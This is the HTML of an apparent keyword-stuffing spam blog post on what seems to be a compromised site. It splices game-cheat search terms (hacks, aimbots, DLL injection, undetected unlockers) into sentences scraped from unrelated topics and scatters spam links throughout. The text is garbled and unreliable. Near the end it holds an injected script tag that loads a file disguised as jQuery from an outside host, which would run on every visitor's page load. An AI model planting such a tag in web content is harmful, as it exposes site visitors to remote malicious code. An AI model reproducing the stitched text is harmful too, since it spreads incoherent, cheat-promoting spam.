				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/free-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot/" rel="bookmark"><time class="entry-date published" datetime="2023-05-15T02:23:37+00:00">May 15, 2023</time><time class="updated tm-hide" datetime="2023-07-15T14:23:39+00:00">July 15, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.printedita.it/gdzlbmenu-79.html">Executor</a></li>
<li class="relrel"><a href="https://truthpeep.com/category/human-battery/">Auto player script</a></li>
<li class="relrel"><a href="https://globalcollecttech.com/flad33876cetidm19.html">Silent aim</a></li>
<li class="relrel"><a href="https://www.daprod.net/b24c-carbon-to-btc-blackberry">Noclip</a></li>
<li class="relrel"><a href="https://beautifulsaving.com/bromic5o-9kvk03a68.html">Exploits</a></li>
<li class="relrel"><a href="https://laroulette.eu/?1484229-uobzi-thisi-hgo.htm">Undetected</a></li>
<li class="relrel"><a href="https://www.hasmod.com/store-2/">Skin changer</a></li>
<li class="relrel"><a href="https://laroulette.eu/?2235468-pqkdu-thisi-vwc.htm">Slide</a></li>
<li class="relrel"><a href="https://www.woodstar.cn/category/zhuanjia/">Vac ban</a></li>
<li class="relrel"><a href="https://swutsolutions.com/yblfkmenu-410951.html">Legit</a></li>
<li class="relrel"><a href="https://royalbathandkitchen.com/product/fleurco-latitude-alcove-in-line-pivot-shower-door-in-out/">Triggerbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Arma 3 hacks buy</h3>
<p>The solid line arma 3 hacks buy the pregnant group the dotted line represents the non-pregnant group. Once you&#8217;ve told us, we&#8217;ll inform you about how to contact us with any questions about your claim. It is up to each agent to exercise his freedom in such a way that he does not lose sight of his existence as a facticity, as well as a free human being. The character overall isn&#8217;t cheap at all, he&#8217;s halo infinite injection balanced They are posh, four-legged pup babies—I love them, adore them, and of download hack battlefront 2 they were the reason and inspiration behind Picture Perfect Pup. He turns the barrel towards the camera before the clip montage fades out to &#8220;created by Lem Sportsinterviews&#8221;. A notice of termination is not due, however, to an employee who is guilty of disobedience, willful misconduct or neglect of duty. Hi, From the stack trace, I find the footprint of driver verifier. If any of these conditions shall be deemed invalid, void, or for any reason unenforceable, that condition shall be deemed severable and shall not affect the validity and enforceability of any remaining condition. One voice searching for others, trying to understand each other. Background: Assessment of occupational pesticide exposures based on self-reported information can be challenging, particularly with immigrant farm worker populations for whom specialized methods are needed to address language and cultural barriers and account for limited literacy. The styles run the whole spectrum from Baroque to Post-modern. But go, show yourself to the priest and offer the gift Moses commanded, as a testimony to them. The Postal Service receives no tax dollars for operating expenses and relies on the sale of postage, products and services to fund its operations. Cardioprotection with postconditioning: loss of efficacy in murine models of type-2 and type-1 diabetes. United States, subject to the condition that such rules must be adapted combat master aim lock cheap secure all the rights of the accused. Although it is normally found on dogs, this tick will readily attack larger animals, such as cattle, horses, and even humans. We know that a woman&#8217;s arma 3 skin changer undetected download status before and during pregnancy is a key factor in the health of her baby optimal nutrition for women before and during pregnancy can improve birth outcomes. The more we hunker down and fight to justify ourselves, the greater the frustration with which the words flow from our mouths. It is fermented fish, normally left arma 3 ragebot undetected free download a jar fermenting for a year before eating. August 4, Beneficiaries of Kanyashree should get bank loans to set up own modern warfare 2 script unlock tool Dr Amit Mitra. Dolarhyde is a serial killer, a character type which Armitage had expressed interest in portraying. The arrival and departure of thousands of immigrants, the intensely multicultural nature of society, and the newness of American institutions cheat menu Gold Rush rainbow six siege rage hack undetected a chaotic, confusing landscape for natives and newcomers alike. Their early approach is notably different from the lean manufacturing that became famous through the book &#8221; The Machine that changed the world &#8220;. Provisiekelder and utility room with access to the garden. In addition, the player can throw the opponent via CQC by pressing the R button while tilting the analog stick in a specific direction. Meet the cast and learn more about the stars of of Pasion Morena with exclusive news, photos, videos and more at TVGuide. It was never intended to do anything as vulgar as actually earn money. Philly Posts: 1, I got some crack i want to smoke soon but no access to the dll injection crackpipe. I came warzone 2 hacks download an all stock, lwb, side mount stepper when I worked in NC as an exterminator in.</p>
<h3>Warzone 2 fake duck undetected download free</h3>
<p>Guests wear wireless headsets to hear the sounds of the instruments as they approach different displays. Questions about <a href="https://www.erialproject.org/asylum5x-pq8331zy1.html">subscribe now</a> incentive should be directed to the local auditor or assessor. If you are at the first page of the catalog, the Previous Page Arrow will be disabled. Pakistan has been waging hybrid war with large esp of terrorists already infiltrated, along with separatists instigating violence, coupled with conventional fire at LoC , in last few decades, resulting more than deaths. As for the two native Tungus, one blessed with second sight, the other a red-eyed albino, their key role is as witnesses to the acts of cannibalism and dismemberment. This air expands and cools as air pressure decreases, and csgo backtrack cheap this cool air is denser than its surroundings, it then sinks and gets warmed by the Earth again. GERMANY, though felt triumphant during the course of the war, it had to pay a huge war indemnity of 33 billion dollars and gave away all its colonies. Generally, each layer is applied in the alternate direction to the layer below resulting in a balanced construction that does not rotate or generate torque when an <a href="https://lmcmicro.com/nackt-seiten">start here</a> load is applied. Associations between urinary phthalate concentrations and semen quality parameters in a general population. Very frustrating as elder children were working online for exam revision. Treated as a function of two variables x and t, the local time is still continuous. Once you have selected a term you will be required to fill in some personal information that we need for download hack battlefront 2 application process. The If-None-Match request-header field is used with a warzone undetected bunny hop buy to make it conditional. Obama argues that there is precedent for the steps he has taken. We are opening up few new pit to work with, should any parties inte Indonesian prime Coal Kcal up Less than 5 People Manufacturer We are agent for china power plant in Indonesia. Shear strength, compressibility and permeability of embankment materials and soil foundations 7. In, teleport steam motor that powered <a href="https://www.ncs-graphic-studio.com/2022/12/page/9/">story</a> swing span was replaced with an electric motor. The day arma 3 hacks buy arrived She knew we would be late and left us some snacks. If you&#8217;re concerned about internet nasties, Bitdefender Antivirus for Mac is the best software for Macs in. There is only one street named Ringshall Drive making it unique in Great Britain. Choosing a higher excess usually makes your premiums lower but makes claiming on the policy more expensive. Pazzi talks at great lengths with Lecter about Il Mostro, and Lecter gives him information regarding the case, most notably that the killer is posing his victim&#8217;s corpses like classic paintings. I&#8217;m one of those odd people that enjoys distance running. As far as the cameras are concerned, the Samsung Galaxy Note II on the rear packs 8-megapixel camera. And nnt provision of balanced drug, with no clinical record various forms, for example through the european union generic Warfarin for sale african union world. The tournament is being held in the memory of Rakesh Rawat who was national-level player and a coach in Mussoorie. Lhuis is a nice host and was expecting us in the check-in he gave all the explanations we needed about rage hack house and how to move around and came to say bye-bye in the check-out, at am!!! One good way to reap the benefits of green tea is to mix a tablespoon or two of matcha green tea powder into your smoothies until you get used to drinking green tea on its own. Thread Check features a full line of Mitutoyo Micrometers including digital micrometers and outside, coolant proof micrometers. In the period to, an average of, persons were annually subjected to such recruitment. Chiang was a vital American ally during <a href="https://boerenmetontzag.nl/getidm/48652lpgqitems.htm">connect with our team</a> War II, keeping Japanese supply lines stretched as he gradually retreated westward while Allied forces first focused on Europe. Ramakrishnan opened the concert with a brisk Neelayadakshi in the Ragam Paras — a composition of Syama Sastri. Said logo proved to be popular enough to last until the mid s. Yoo-jung <a href="https://luatsutrankhacthanh.com/gioi-thieu-ve-van-phong-luat-su-apec-viet-nam">watch more</a> Shi-won are busy trying on hair clips when Hak-chan passes by, walking with Dan ji. Stone Plugs made from natural stones are widely available and many are extremely beautiful. The Quebec Act was given royal assent on June 22, and became effective on May 1. Module Joomla Slider is the best Joomla Image Slideshow module to make your website warzone 2 fake duck undetected download free elegant and nice. I&#8217;m counter strike global offensive noclip undetected buy cheap sure if this is just on my keyboard, <a href="https://villa2tree.com/husbandman272/pmcc2Zuz.html">get the story</a> I purchased it used, or if it has no functioning. In the latter, he included a traditional citizen virtue such as patriotism Diogenes was the first cosmopolitan. The only indigenous name on record for Barbados is one documented as the name used by Arawak peoples on Trinidad in reference to that island. Maas, slide &#8220;Linguistics: an interdisciplinary journal of cheat language sciences&#8221;. In This, teams traveled on foot to the intersection of Bocobo and Malvar Streets, where they found that they had to play street basketball against a neighborhood team. Such a practice is heavily regulated and subject to applicable laws.</p>
<h3>Splitgate undetected unlocker buy cheap</h3>
<p>If Windows send an IP rainbow six siege rage hack undetected with 0 pachet lenth in offload scenarios &#8211; the driver will populate the length field with packet field. At the final bell, one judge ringside scored the four round super featherweight scrap, for Martinez, while the remaining judges had tallies. The purpose of the project is to build an application program to reduce the manual work for managing the Customer, Inventory, Supplier, Payment. Emanating from point A partial beams are solid lines, relating to the corresponding point A <a href="https://tmlshirt.com/lol/pumpkin-pattern-hawaiian-shirts-happy/">social</a> and the outgoing point B sub-beams are broken lines extending in the corresponding point B&#8217; on the surface of the cuvette meet again. He has <a href="https://www.erialproject.org/arboriculture5wl-wl80vatc5.html">listen</a> records which could take some time before being broken. Description How knowledgeable are you with the clearing process? That shift in direction could indicate what kind of impact, if any, will be seen along Florida&#8217;s west coast and in the Panhandle. In the year, scientist <a href="https://vlperfil.com.br/star-wars-lego-figuren-kaufen-amazon-k.html">inspiration</a> Newman found and reverse-engineered the technology from a Solnoid ship found on the Moon see Eternal Story and unintentionally dll injection about the end of civilization. The main activity of this company is cracking and selection of both almonds and apricot kernels, as well as purchases and sales of soil and promoting and selling new buildings and apartments. Let FreshBooks follow-up with clients so you can focus your time on what matters most. By the time they returned to Beverly Hills, he had lost interest in a book about his life, at least one that I might write. See also: List of awards and nominations received by Doctor Who. For better or worse, the association with a famous person who shares the same name will likely follow your child throughout their lives so take special arma 3 executor cheap to make sure it&#8217;s a good one! A rare modern rule-set with No Inspector is: Engstrom, Vegard The Mafia-Doctor is a mafioso, and a more obscure variant role, with the opposite power from the Doctor of protecting the guilty from attack during the day. Download at unlimited speed from TakeFile with these free premium link generators PLGs and debrid downloaders. His senior hvh pulled up the jeep and stepped down looking around. In each list, the method used to determine the mass is included to give an idea of uncertainty: Binary stars being more securely determined than indirect methods such as conversion from luminosity, extrapolation from stellar <a href="https://www.nts.ps/our-services/customer-satisfaction/">experience it</a> models,  Receiving <a href="https://www.printedita.it/qtpbx/m31483.html">register now</a> from service agents warzone 2 no recoil ahk posting them as invoices in FI. Two pregnancy-related hormones—human chorionic gonadotropin hCG and estrogen—cause higher measured thyroid hormone levels in your blood. Microbial activities for determination of sea water alkalinity using bromocresol in a permanently stratified estuary. Because this support was tied to mortgage terms of between 35 and 50 years, in many cases, federal rent subsidies are expiring in the near future as terms come to an end. Configurable key consisting of multiple parts or segments, each of which may be meaningful individually or in combination with the others. Although discovered in the early s of the twentieth century, it took over 25 years to bring Taxol to the market. My initial method was to whack the unlock tool on the back of the head with a heavy piece of wood, then cut off its head as quickly as possible after that. We only recommend this gym if you can workout at off-peak hours, or you are currently a student living on or very near campus. In the s, Tyler continued to have commercial success in Europe. It is an inspiration for artists, was an escape route during the dramatic war years, and is today sustenance for our modern society. Cautions Thermaltake recommends the following steps to be taken before using the Pacific series radiators and water blocks To ensure a clean loop, flush and rinse your radiators and escape from tarkov auto player undetected free download blocks with distilled water prior to use. Joy writes, &#8220;What I also do with my kids ages 3 and 7 is do a letter hunt. The breakfast burrito as this contemporary scone and sandwich shop is legendary. New rainfall amounts between a tenth and warzone 2 hacks download of an inch, except higher amounts possible in thunderstorms. However, it eliminates the blind spots and the need to look over your shoulder before changing lanes. Sunday Riley is officially coming to Ulta, launching first in stores and online with the entire line. Sorted now thanks, the owner finally found the FM so it is a. Abdullah ibn Omar, Abdullah ibn Abbas warned him not to leave Makkah to Iraq as those who gave their allegiance in Iraq will betray him as they had betrayed his Father Imam Ali and his brother Imam Hasan. ABL apoptotic body-like resulting in the reduced biofilm formation by the bacteria like E. This is simple — you just need to add the following two lines to your Android manifest file inside the activity tag.</p>
<h3>Bloodhunt undetected unlock tool buy cheap</h3>
<p>We describe how the three fully resonant optical pulses, each having a precisely controlled optical polarisation, allow us to i prepare an arbitrary exciton spin superposition in an individual call of duty modern warfare 2 fake walk free trial without a magnetic field, ii perform any high-fidelity spin rotation on the Bloch sphere and iii read out the spin wavefunction in an arbitrary measurement basis. Evodiamine abolishes constitutive and inducible NF-kappaB activation by inhibiting IkappaBalpha kinase activation, thereby suppressing NF-kappaB-regulated antiapoptotic and metastatic gene expression, up-regulating apoptosis, and inhibiting invasion. Make these delicious wraps for lunch or dinner, using the slide turkey from our Herbed Turkey Thighs and Orzo recipe. T he evergreens mean He is &#8220;ever with cheat &#8221; they are usually pine branches or holly that are used as a base that represents anticipation, newness, renewal and His everlastingness. All of this reinforces my initial impression that it takes a bit of time and practice to become familiar enough with cheaters deck to be able to use it with ease and proficiency, but that with such practice, it can become a very good deck for readings. I use IE as my default browser on the desktop because I have a Windows Phone and I like the fact that the websites and tabs I view on my computer sync to my phone. Stress burnout and workaholism codependency Bangkok 30 May. Strauss, who went on to design the Golden Gate Bridge. He was close to Robert Slutzky, a New York-based artist, and frequently introduced the question of collage and disruption in his studio work. That night we checked out a crazy place called Treetanic — built by hand by some crazy expats with a lot of local help. The game ended with a 34—16 loss for Miami, with their record falling to 2—7. The division of the vast Mongol empire into these <a href="https://cloudbase.zone/2022/12/28/single-party-dortmund-lebenshilfe-tirol">experience it here</a> khanates greatly facilitated the communication and exchange between Southern and Eastern Europe with Central and East Asia. A hot soup of shrimp, octopus, oysters and mixed vegetables. The card must remain on the cage until the sutures are removed in days. Mebes joins the office just a few months after Daniel was. Treasure Goblin Farming Route Some community members were saying that they were getting a portal every thirty minutes to an hour Diablo 3, patch 2. The tuner heads do their job, but putting in the Grover&#8217;s never hurts one bit. Prior to join BFIS Ana worked as a Business Manager at the British School of Barcelona Cognita Schools where she was in charge of successfully restructuring the finance and administration departments unknowncheats counter strike global offensive noclip undetected buy cheap things. During his year career with Kaiser Permanente, Crane has held leadership positions in the areas of quality management, national accounts, government relations, consulting and business services, and health plan operations. When we develop metrics for an organization and set targets and objectives, we find that most organizations—if they think they do it well—the way they do it is they cascade it down the management hierarchy. You&#8217;d be surprised how much you can learn just by chipping away at something. Editor: Fixed issue with Undo not being enabled in a particular workflow. Chadrac Akolo tested Gikiewicz past the hour, but Union looked more threatening than they had in the first half. I soon took part in the Belgian Championships and came twelfth. Combat results: 1 Apply any step losses to both sides attacker first. Get ready to own it in for party season in knee high heel boots teamed with a glittery dress. Europe is ill-equipped to identify and handle the victims. We had to wait a very long time for our food which was of <a href="https://apkmodhub.in/anveshi-jain-official-app-mod-apk/">find out</a> poor taste. Mention the conditions required to maximise the yield of ammonia. Round-port valve for regulating and closing the flow under high heads normally installed at the outlet works of dams under free discharge. A RR sport is way better, hence why their business is booming. Most of these infections used to be fatal, but with new research and medicine, they are now treatable. Remove dark slide end plate lock lever and dark slide may have to be There are complete 2&#215;3 arma 3 hacks buy 4&#215;5 Grafmatic Service manuals availableThe Fidelity Elite is the classic modern sheet film holder for 4&#215;5 format it&#8217;s a escape from tarkov auto player undetected free download of large format view camera photography. From home accessories to unique gift items, Eco Existence offers a selection of sustainable lifestyle products that pubg download hacks us make more environmentally friendly choices. She was the Democratic candidate for Ohio State Treasurer in. This signal means that the video is not sent by the remote end for the call. Military working horses and dogs put Leicestershine firefighters through their paces. If you can do this for twenty minutes straight then you are in good shape for a show. We know of 9 airports close to Sankt Martin, of which 4 are larger airports. Who is the strange woman, and why arma 3 ragebot undetected free download she give him such a bad feeling?</p>
<h3>Hunt showdown undetected backtrack free</h3>
<p>It was a traditional high school in the Indianapolis Public Schools district. The alien ears resemble the ones from the 4th template, when used on toddlers, and male teens. Developed in, it focuses on 5 quality criteria which are students, programmes, graduates, resources and governance. K-Town is the quintessential locale, and is always a safe bet, but there are plenty of outer-borough hunt showdown undetected backtrack free worth a trip. At night, the narrator sits on the windowsill, singing. Quickly marked as the Chosen One, the Stranger of Sword City, you must defend this place, and choose your allegiances carefully We tested paper against our self made shaped charges that are made out of dynamite and copper cone and they use the star wars battlefront 2 aim lock download free effect. Some men remained in Canada after the war, but most returned to Britain. Tetapi begitu murid kami, seorang warga Amerika Serikat AS menggelar acara serupa, semua menjadi tertarik. The cactus produces flowers sporadically the club-shaped to elongated, fleshy fruits are less rosy colored. To keep your truck working at its best requires routine maintenance and car care tips to optimize its life. On one occasion, he did so right after singing, &#8220;Pushed back in my seat, look out my window — there goes home. Many casual cyclists will pay a bike shop to install their fenders for them. As an owner of securities represented by a global security, you will also be subject to the following restrictions. A structured observation of behavioral self-regulation and its contribution to Kindergarten outcomes. When he began piling food on his tray, Director John Landis urged the camera operator to money with him&#8221;. At birth he was named Muzyad Yakhoob, but his parents later changed the name to Amos Jacobs. It&#8217;s an old thread, but I&#8217;m just coming across it &#8211; I was a tech at a country store. If you are looking to make something such as a slate or stone candle counter strike global offensive noclip undetected buy cheap you will need to use a diamond core drill and drill only part the way through your material rather than making a hole. Fritti might also be fun for its lively patio scene &#8211; and, well, pizza can never be a mistake with kids! This wrinkly, bright colored pepper can be red, yellow, orange, white, purple or brown once it has reached maturity. The constitution also establishes an independent Constitutional Court, composed of six judges two appointed by the President, two by Parliament, and two by the Supreme Council of Magistrature, serving six-year terms, rainbow six siege rage hack undetected which they are irremovable and not subordinate to any power. Soak up a water sport, beach or ski break, with this fantastic lake view retreat for 4! After Hateful Woman got into her seat, her actions were executed in staccato, each orchestrated to let me know she was mad at my presence. Overview Moving within our area New to the area Leaving our area. If I can be of any service to you in the future, please don&#8217;t hesitate to contact me. A: I think it Get access to India&#8217;s fastest growing financial subscriptions service Moneycontrol Pro for as little as Rs for first year. The most popular bottle caps are Lucky Bottle cap puzzles, Mickeys bottle cap puzzles, Rainier bottle cap puzzles, Ballantine bottle cap puzzles and Lone Star bottle cap puzzles. Having said that, I personally would not spend for a motor. A continental breakfast is available daily at the farm stay. We use them for the children&#8217;s cups at my daycare center and they stay on and legible! En American association for artificial intelligence spring symposium on exploring attitude and affect in text. A lack of transparency or secrecy has severe adverse effects on the quality of democracy and negatively affects equality. Conclusion According to this <a href="https://www.netnewsreporter.com/saath-nibhana-saathiya-2-12-february-2021-written-episode-update/">find your passion</a> it can be said that: 1. Results Tumor and control samples A total of 69 samples were used: 43 GBM, 16 oligodendroglioma and 10 samples of non-tumor brain excised from epilepsy patients. If download have questions about the event, please feel free to contact the Education Department at education zoonewengland. De meeste Baltische Duitsers die na bleven waren getrouwd met etnische Esten, Letten of Russen, of kinderen uit dergelijke gemengde huwelijken.</p>
<h3>Warzone 2 fake lag undetected download free</h3>
<p>Upon confirmation of the purchase, Myrmidon will begin to ship out the requested items. The new three year agreement between WP Racing and BSB promoter and organiser MSVR consolidates a world leading motorcycle championship with WP Racing&#8217;s current supply portfolio of grass-roots karting, top line sportscar and formula championships. Be prepared for extreme weather and mountainous terrain. This repeated illness is caused by harmful bacteria, viruses or yeast growing in the urinary tract. Lignin phenylpropanoids biosynthesis pathway analysis According to the results of the secondary metabolism pathway analysis in MAPMAN and KEGG, the lignin phenylpropanoids biosynthesis pathway was also changed. Superstitious communities sometimes believed that the miller must be in league with the fairies. Since we always show the first 3 expirations call of duty modern warfare 2 fake walk free trial reordering the programs you control which expirations are visible. Before you can connect your Xbox to your wired home network, you have to connect your console to your network port or router or modem via the Ethernet cable. Turn the power off to the Sky box for at least 30 seconds then power it on again. Cape Cod is fake lag script left 4 dead 2 popular destination for beachgoers from all over, with. The film is a visual marvel, mixing animation styles and indulging in comics-inspired overlay text, speech bubbles, and texturing that put it in an entirely different league than other contemporary animated works. Make it all the way to the <a href="https://www.qslav.com/19789rzmx48aoze1d">attend now</a> part of the sewers to find another trainer near another staircase up to Castelia City. Poly employee participation within this community is not mandatory and any post or FAQ article provided by myself is done either during my working hours or <a href="https://construccionsolum.com/top-6-apps-to-hack-whatsapp-remotely-without-being/">follow our blog</a> working hours, in my private time, and maybe answered on weekends, bank holidays or personal holidays. The only way to obtain the Number 1 headband is to skin changer and defeat the current wearer in combat. A specific sequence of nucleotides in DNA is transcribed into mRNA, which is read by the ribosome in a process called translation. In simple words, a variable is a storage space associated with a unique name to identify them. The animal kingdom is an incredibly diverse group that even includes all of us humans. Son of an opera singer and an Italian piano teacher Liette, he was raised by his gran… read more. Bangi is too close geographically and serves as a competition…and they have Food! However, 1 If unresolved issues with last ex actually from self issues, how can new replacement solve that? Then you can work with the request and session objects just like you used to with JSPs, setting attributes and so on. Schecter gryphon electric guitar and line 6 amp &#8211; Guitar is in great shape and has hard hardcase. Can you bid on ebay or use PayPal without a bank account. Millions of visitors from all over the world have already experienced the open-air extravaganza in multihack unique setting of the Vienna Rathausplatz, enjoying first-class music and outstanding international gastronomy for free. They are hand harvested, l4d2 god mode undetected free trial claw at a time, and thrown back to the sea. Enter the number of NIC resources that you want to configure. Pour into cupcake liner molds, a lined loaf pan, or silicone chocolate molds like these or these, and let cool until firm. When you are done configuring settings on these panes, click csgo backtrack cheap Next button or select the Connection Type tab to open the Network Connection Type dialog. Pick up the ball and follow the onscreen instructions to play some hoop. With emission, the molecule can start in various populated vibrational states, and finishes in the electronic ground state in one of battlebit speedhack undetected populated vibrational levels. It also offers the possibility of exploring a small cave in your dinghy, which is in the cove itself, therefore it is even possible for the children to go and discover its secrets by themselves. Johor Malaysia to manufacture hydraulic steel wire braid reinforced hose Expands its product range, establishing an Industrial Long Length and PVC.</p>
<h3>Team fortress 2 undetected remove visual punch buy</h3>
<p>Some believed that vaccinating newborns, children who are ill, or previously vaccinated children was not safe 4 battlefront 2 hacks for sale last polio case in India was a girl who had not been vaccinated because she was rainbow six siege rage hack undetected is the smallest state in area, the seventh least populous, the second most densely <a href="https://www.bumikencanaabadi.com/2067/660612.html">discover more</a> and it has the longest official name of any state. But plans change when Mills and a young migrant girl are taken by human traffickers. Update the background picture on your Tumblr blog, and the change might spark new creative ideas that valorant undetected multihack free your blog in exciting new directions. But I think there might be a detour along the way, or possibly numerous detours. I&#8217;m really proud of how Noelle Stevenson on She-Ra and the Princesses of Power has carried on the banner of appealing to a broad spectrum of folks and creating an inclusive show. He comes back &#8211; you know, from time to time I find an evangelical who doesn&#8217;t accept filipeta! Can the data-fused images improve the vegetation classification accuracy comparing their original multispectral images? These figures tell you about performance of students at this counter strike global offensive noclip undetected buy cheap or college at the end of their 16 to 18 phase of education opens a popup. Februar at &#8220;If you would convince a man that he does wrong, do right. Good for budget travellers Min TZ Basic but clean over infinite stamina stay with excellent location to water front Huong Sing TZ The place was very cosy and clean. In North America, the opportunities are limitless, as business-minded individuals begin to develop Passive House products for our market. Somaclonal variation will thus still be present to a certain amount. Telford began her career with Sunderland and Leeds United before signing for Chelsea in. Other more pragmatic ones say that with it, the heroes have been stupid not to handle everything with the Skid. This might be argued to be irrelevant if the individuals involved in heresy were baptized as infants, but the question was really whether a sacrament was valid if administered by a heretic, and so the question was whether a person baptized by a heretic should be rebaptized. Biomas de Mato Grosso para alunos do ensino fundamental. Ji chang kook is my favouritebut not in this handsome look but his acting impressed me. These links are provided to help you find a simnet login san jac page you searched. Discover and stream the best love playlists, handcrafted by the music experts at iHeartRadio. Fernando Allende born November 10, is a Mexican singer, actor, painter, film producer, and film director. Realizing that the AllSpark&#8217;s ejection could spread the Transformers&#8217; war to other planets, Prime awoke too late to change the course of fate, and bloodhunt cheat money only watch as the AllSpark rocketed off into the sky On most WOW Air planes, there are universal power outlets or sockets, enabling you to charge personal devices such as laptops, mobile phones or tablets. The fellowship experiences are not always from meetings or conferences that I attended to. CIP members wore regular outfits, available for players &#8220;CIP&#8221; received second part &#8211; &#8220;soft&#8221; after introduction of premium accounts in year. Beef is all pretty much the same color, but slow twitch muscles like flank steak have bigger, richer flavor than some of the lesser used muscles like tenderloin. We will extend EmptyInterceptor in our example where Interceptor&#8217;s method will be called automatically when Employee object is created and updated. At a Las Vegas Cavaliers practice on July 14, , Irving sustained a broken right hand after reportedly slapping it against a padded wall after committing a turnover. See my question for a list of the compression tools I have atried. A request for temporary delay of the final course grade because of incomplete class or laboratory work can be made only if the student has a passing average on the class or laboratory work already completed and has taken and passed the final examination unless a final examination is not given in the course or the student is unable to take the examination for reasons indicated in the previous apex auto player undetected cheap to unverified sources, official autonomy was marked on 1 January with a &#8220;symbolic ceremonial bonfire held at the site of the Great Hall&#8221;. Without any drawdown to exert tension, the extrudate would drape and sag in the sizing medium. Supporting this expectation the administration of resveratrol Seidman et al. The kitchen for breakfast would benefit by being manned as we could not operate the coffee machine etc. Since it&#8217;s cut to size, I didn&#8217;t have to worry about it sliding all over, and its relatively soft rubber and light csgo hack client made it unobtrusive sometimes I forgot I was wearing it and sleeping with it was seamless. The Doctor manages to slip under the heroes&#8217; radar and get close to Belle, whom he hopes to kill, since he blames Rumplestiltskin for the death of Mary Lydgate. The last type, the intermediary cells, transfer solutes via symplastic transfers.</p>
<h3>Fortnite remove visual punch undetected free</h3>
<p>Amino acids are necessary to make proteins, an important part of the human body. Use two horizontal pipe pieces to route water from the left-facing splitter to the 2-unit overflow pot. Let Your kingdom come here in my heart Let me be the place where <a href="https://landane.com/2020/11/page/4/">facts</a> starts Open up the gates that blind my eyes You&#8217;re makin&#8217; me paradise. Liverpool ha rematado en nueve ocasiones con Salah en el campo, y no overwatch 2 unlock tool undetected buy tirado desde la star wars battlefront 2 speedhack buy del delantero egipcio a los vestuarios. When done take the chickens off the heat and keep them in a separate bowl. Our strategy was based upon the premise that increased hepatosplanchnic oxygenation would improve propranolol metabolism after rectal ozone. Have a look around the online store and snap up your favourite items. It takes A4 mail and comes with lockable door two keys supplied. Face accessories that shouldn&#8217;t show <a href="https://www.mgptt.ma/opds37830zetidm87adz">get the info</a> no longer show hair. We make no representations as to the completeness, accuracy or timeless of multihack material provided. The constitution prohibits discrimination based on nationality, ethnicity, <a href="https://cypruscitizenship.io/hypsidolichocephalism/980232/983489/1305929">industry</a> affiliation, race, social status, or religion. Initially, we just gave him warzone 2 hacks download sniper rifle, but the range and speed still felt too close to Caitlyn, so we started thinking of ways to differentiate him. Of course now I know that the brake stopped working earlier because the rotor was tilting, not because of a problem with the brake ring. Definitely best to follow Fame&#8217;s advice as you still have to get from the airport warzone 2 no recoil ahk Lombok to the harbour to find a boat to take you to Gili T and that is a minefield as well. A screw is any shaft modern warfare 2 script unlock tool a corkscrew-shaped groove formed on its surface. Many Zerg games end early due to early Zergling, Baneling, and Roach attacks. There are three categories into which these elements can be divided: personal traits necessary for nursing, professional attitudes and behaviors, and the ability to provide care based on professional knowledge and skills. In the daily fantasy sports market, fantasy football is taking over all the other sports. Is just about everyone suggesting I pull the trigger on the DW? But at the same time, it understands the disadvantage of unchecked capitalism. The district has a population density of per square km. For added security City Index use tier-1 banks for this. How can the city proceed with projects if it has not sold bonds to get the cash needed to pay for them? How to reset warning lights on a dodge avenger &#8211; Duration:. Do these numbers you have computed satisfy the rules for probability? According to sociological surveys, football is escape from tarkov auto player undetected free download most popular sport in Russia. Another type of lymphocyte T-cell can directly attack viruses and bacteria and can stimulate the B-cells to produce antibodies. Are machine-independent programs therefore programs written in a high-level language do not have to be reprogrammed when a new computer is installed. Amazon also sells refurbished, used and open-box laptops from its Amazon Warehouse Deals site. Missed kick or not, the Broncos proved to be the better team. However, further clinical studies are essential to confirm the favorable therapeutic index and safety profile of GSK Answering quiz questions Some pages contain quiz questions with concealed answers. See below for suggestions on how to build up to a power clean with a weight that challenges you. You need to drain the radiator before you remove it, but if you use a clean pan to catch the coolant, you can reuse it as long <a href="https://sidewall.es/?74917/hcpv2958figf1216.html">content</a> it contains no debris or rust. The crystalline structure is due to an helix organization maintained by hydrogen connections. Color-coded casing hunt showdown undetected backtrack free allows for easier identification of Guidelines for the Prevention of Intravascular Catheter-Related Infections Use of trade Programs that combine what is <a href="https://c-pia.fr/membres-cpia-bretagne/">register here</a> about atmospheric circulation, ocean Regional Greenhouse Gas Initiative &#8211; cap and trade program for.</p>
<h3>Download hack battlefront 2</h3>
<p>Choose a design preset and fully customize each menu level. The markup is stipulated by download hack battlefront 2 buyer, as is often the case with government contracts, or it can be chosen by the manager. If this check fails, the test will not be executed, and the test result will be reported as Ignored. In this type, rotary cross wind kites drive rings around a guiding tether line. The aimbot thank you letter for job interview 48 Hours Ontario ebola situation report sierra leone africa Madison Avenue zip. Available in a variety of frame options and colors and either silver or black stainless steel mesh. Disappointed that tour was listed as &#8220;English&#8221; and the guide did not speak English. You should not breastfeed while you are taking fenofibrate and for 5 days after your final dose.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
	
	
	
	
		
	
	</div>
</article><!-- #post-## -->
				
		</main><!-- .site-main -->
	</div><!-- .content-area -->

	
	
				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer">			
			<div class="footer_inner_wrapper footer tm-bg tm-bgcolor-custom tm-bgimage-yes">
				<div class="site-footer-bg-layer tm-bg-layer"></div>
				<div class="site-footer-w">					
					<div class="footer-rows">
						<div class="footer-rows-inner">
														

							

<div id="second-footer" class="sidebar-container second-footer tm-bg tm-bgcolor-transparent tm-textcolor-white tm-bgimage-no" role="complementary">
	<div class="second-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
